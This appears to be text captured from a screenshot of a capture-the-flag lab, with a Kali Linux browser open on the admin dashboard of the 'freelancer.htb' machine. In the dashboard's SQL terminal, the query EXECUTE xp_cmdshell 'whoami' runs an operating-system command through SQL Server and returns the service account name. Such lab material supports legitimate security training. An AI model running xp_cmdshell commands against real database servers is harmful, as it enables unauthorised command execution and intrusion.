 freelancer.htb/admin/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Link 2 Burp Suite Community…
Freelancer Admin Dashboard admin
Home
+ SQL Terminal
SQL Terminal
Query:
1 EXECUTE xp_cmdshell 'whoami';
2
3
4
5
Execute
output
freelancer\sql_svc
null